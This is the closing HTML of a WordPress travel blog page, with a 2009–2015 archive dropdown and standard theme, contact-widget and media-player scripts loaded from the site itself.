	<option value='https://bondwithkarla.com/2015/06/'> June 2015 </option>
	<option value='https://bondwithkarla.com/2015/05/'> May 2015 </option>
	<option value='https://bondwithkarla.com/2015/03/'> March 2015 </option>
	<option value='https://bondwithkarla.com/2015/02/'> February 2015 </option>
	<option value='https://bondwithkarla.com/2014/12/'> December 2014 </option>
	<option value='https://bondwithkarla.com/2014/11/'> November 2014 </option>
	<option value='https://bondwithkarla.com/2014/10/'> October 2014 </option>
	<option value='https://bondwithkarla.com/2014/09/'> September 2014 </option>
	<option value='https://bondwithkarla.com/2014/08/'> August 2014 </option>
	<option value='https://bondwithkarla.com/2014/07/'> July 2014 </option>
	<option value='https://bondwithkarla.com/2014/06/'> June 2014 </option>
	<option value='https://bondwithkarla.com/2014/05/'> May 2014 </option>
	<option value='https://bondwithkarla.com/2014/04/'> April 2014 </option>
	<option value='https://bondwithkarla.com/2014/03/'> March 2014 </option>
	<option value='https://bondwithkarla.com/2014/02/'> February 2014 </option>
	<option value='https://bondwithkarla.com/2014/01/'> January 2014 </option>
	<option value='https://bondwithkarla.com/2013/12/'> December 2013 </option>
	<option value='https://bondwithkarla.com/2013/11/'> November 2013 </option>
	<option value='https://bondwithkarla.com/2013/10/'> October 2013 </option>
	<option value='https://bondwithkarla.com/2013/09/'> September 2013 </option>
	<option value='https://bondwithkarla.com/2013/08/'> August 2013 </option>
	<option value='https://bondwithkarla.com/2013/07/'> July 2013 </option>
	<option value='https://bondwithkarla.com/2013/06/'> June 2013 </option>
	<option value='https://bondwithkarla.com/2013/05/'> May 2013 </option>
	<option value='https://bondwithkarla.com/2013/04/'> April 2013 </option>
	<option value='https://bondwithkarla.com/2013/03/'> March 2013 </option>
	<option value='https://bondwithkarla.com/2013/02/'> February 2013 </option>
	<option value='https://bondwithkarla.com/2013/01/'> January 2013 </option>
	<option value='https://bondwithkarla.com/2012/12/'> December 2012 </option>
	<option value='https://bondwithkarla.com/2012/11/'> November 2012 </option>
	<option value='https://bondwithkarla.com/2012/10/'> October 2012 </option>
	<option value='https://bondwithkarla.com/2012/09/'> September 2012 </option>
	<option value='https://bondwithkarla.com/2012/08/'> August 2012 </option>
	<option value='https://bondwithkarla.com/2012/07/'> July 2012 </option>
	<option value='https://bondwithkarla.com/2012/06/'> June 2012 </option>
	<option value='https://bondwithkarla.com/2012/05/'> May 2012 </option>
	<option value='https://bondwithkarla.com/2012/04/'> April 2012 </option>
	<option value='https://bondwithkarla.com/2012/03/'> March 2012 </option>
	<option value='https://bondwithkarla.com/2012/02/'> February 2012 </option>
	<option value='https://bondwithkarla.com/2012/01/'> January 2012 </option>
	<option value='https://bondwithkarla.com/2011/12/'> December 2011 </option>
	<option value='https://bondwithkarla.com/2011/11/'> November 2011 </option>
	<option value='https://bondwithkarla.com/2011/10/'> October 2011 </option>
	<option value='https://bondwithkarla.com/2011/09/'> September 2011 </option>
	<option value='https://bondwithkarla.com/2011/08/'> August 2011 </option>
	<option value='https://bondwithkarla.com/2011/07/'> July 2011 </option>
	<option value='https://bondwithkarla.com/2011/06/'> June 2011 </option>
	<option value='https://bondwithkarla.com/2011/05/'> May 2011 </option>
	<option value='https://bondwithkarla.com/2011/04/'> April 2011 </option>
	<option value='https://bondwithkarla.com/2011/03/'> March 2011 </option>
	<option value='https://bondwithkarla.com/2011/02/'> February 2011 </option>
	<option value='https://bondwithkarla.com/2011/01/'> January 2011 </option>
	<option value='https://bondwithkarla.com/2010/12/'> December 2010 </option>
	<option value='https://bondwithkarla.com/2010/11/'> November 2010 </option>
	<option value='https://bondwithkarla.com/2010/10/'> October 2010 </option>
	<option value='https://bondwithkarla.com/2010/09/'> September 2010 </option>
	<option value='https://bondwithkarla.com/2010/08/'> August 2010 </option>
	<option value='https://bondwithkarla.com/2010/07/'> July 2010 </option>
	<option value='https://bondwithkarla.com/2010/06/'> June 2010 </option>
	<option value='https://bondwithkarla.com/2010/05/'> May 2010 </option>
	<option value='https://bondwithkarla.com/2010/04/'> April 2010 </option>
	<option value='https://bondwithkarla.com/2010/03/'> March 2010 </option>
	<option value='https://bondwithkarla.com/2010/02/'> February 2010 </option>
	<option value='https://bondwithkarla.com/2009/10/'> October 2009 </option>
	<option value='https://bondwithkarla.com/2009/08/'> August 2009 </option>
	<option value='https://bondwithkarla.com/2009/07/'> July 2009 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section>	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section>
<section class="">
    <div class="container">
        <div class="row">
        	<div class="col-sm-12">
							</div>
		</div>
	</div>
</section>
<div class="footer-wrap">
	<div class="container">
		<div class="row">
					</div>
	</div>
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="copyright">
						&#169; All Rights Reserved 2024						Theme: Promos by <a href="http://www.templatesell.com/">Template Sell</a>.					</div>
				</div>
			</div>
		</div>
	</footer>
	            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
</div>
</div><!-- #page -->
<!-- Powered by WPtouch: 4.3.60 --><link rel='stylesheet' id='mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bondwithkarla.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"12018","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/navigation.js?ver=20200412" id="promos-navigation-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/script.js?ver=20200412" id="promos-script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/custom.js?ver=20200412" id="promos-custom-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/skip-link-focus-fix.js?ver=20200412" id="promos-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/bondwithkarla.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"2adbbc6dcf","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"0d5649e47c","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+15155569933","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"0d5649e47c","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/bwktravel","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/bwktravel","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"0d5649e47c","widget_index":"","click_event":"","viber_url":""},{"channel":"SMS","value":"+15155569933","hover_text":"SMS","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF549C\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M2.60298 0H16.9194C18.351 0 19.5224 1.19321 19.5224 2.65158V14.5838C19.5224 16.0421 18.351 17.2354 16.9194 17.2354H7.4185L3.64418 20.4173C3.51402 20.5499 3.38388 20.5499 3.25372 20.5499H2.99344C2.73314 20.4173 2.60298 20.1521 2.60298 19.887V17.2354C1.17134 17.2354 0 16.0421 0 14.5838V2.65158C0 1.19321 1.17134 0 2.60298 0ZM2.60316 11.2696C2.60316 11.6673 2.86346 11.9325 3.25391 11.9325H4.5554C5.5966 11.9325 6.50764 11.0044 6.50764 9.94376C6.50764 8.88312 5.5966 7.95505 4.5554 7.95505C4.16496 7.95505 3.90465 7.68991 3.90465 7.29218C3.90465 6.89441 4.16496 6.62927 4.5554 6.62927H5.85689C6.24733 6.62927 6.50764 6.36411 6.50764 5.96637C6.50764 5.56863 6.24733 5.30347 5.85689 5.30347H4.5554C3.51421 5.30347 2.60316 6.23154 2.60316 7.29218C2.60316 8.35281 3.51421 9.28085 4.5554 9.28085C4.94585 9.28085 5.20613 9.54602 5.20613 9.94376C5.20613 10.3415 4.94585 10.6067 4.5554 10.6067H3.25391C2.86346 10.6067 2.60316 10.8718 2.60316 11.2696ZM14.9678 11.9325H13.6664C13.2759 11.9325 13.0156 11.6673 13.0156 11.2696C13.0156 10.8718 13.2759 10.6067 13.6664 10.6067H14.9678C15.3583 10.6067 15.6186 10.3415 15.6186 9.94376C15.6186 9.54602 15.3583 9.28085 14.9678 9.28085C13.9267 9.28085 13.0156 8.35281 13.0156 7.29218C13.0156 6.23154 13.9267 5.30347 14.9678 5.30347H16.2693C16.6598 5.30347 16.9201 5.56863 16.9201 5.96637C16.9201 6.36411 16.6598 6.62927 16.2693 6.62927H14.9678C14.5774 6.62927 14.3171 6.89441 14.3171 7.29218C14.3171 7.68991 14.5774 7.95505 14.9678 7.95505C16.009 7.95505 16.9201 8.88312 16.9201 9.94376C16.9201 11.0044 16.009 11.9325 14.9678 11.9325ZM10.4126 11.2697C10.4126 11.6674 10.6729 11.9326 11.0633 11.9326C11.4538 11.9326 11.7141 11.6674 11.8442 11.2697V5.96649C11.8442 5.70135 11.5839 5.43619 11.3236 5.30362C10.9332 5.30362 10.6729 5.43619 10.5427 5.70135L9.76186 7.15973L8.98094 5.70135C8.85081 5.43619 8.46034 5.17102 8.20006 5.30362C7.93977 5.43619 7.67946 5.70135 7.67946 5.96649V11.2697C7.67946 11.6674 7.93977 11.9326 8.33022 11.9326C8.72066 11.9326 8.98094 11.6674 8.98094 11.2697V8.75067L9.1111 8.88327C9.37138 9.28101 10.0221 9.28101 10.2825 8.88327L10.4126 8.75067V11.2697Z\" transform=\"translate(9.67801 10.4601)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF549C","icon_rgb_color":"255,84,156","channel_type":"SMS","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"sms:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"0d5649e47c","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"info@bwktravel.com","hover_text":"Email","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:info@bwktravel.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"0d5649e47c","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11708722198" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1746795747" id="akismet-frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript"> var swp_nonce = "efc6c7e28d";var swpFloatBeforeContent = false; var swp_ajax_url = "https://bondwithkarla.com/wp-admin/admin-ajax.php"; var swp_post_id = "12018";var swpClickTracking = false;</script></body>
</html>